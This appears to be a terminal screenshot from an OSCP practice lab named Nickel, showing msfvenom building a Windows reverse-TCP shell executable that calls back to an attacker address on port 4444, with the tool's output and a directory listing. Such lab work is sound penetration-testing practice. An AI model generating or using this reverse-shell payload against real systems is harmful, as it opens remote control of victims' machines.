 ┌──(root💀kali)-[~/oscp-pg/Nickel]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.49.144 LPORT=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~/oscp-pg/Nickel]
└─# ls
Infrastructure.pdf  pdf.hash  shell.exe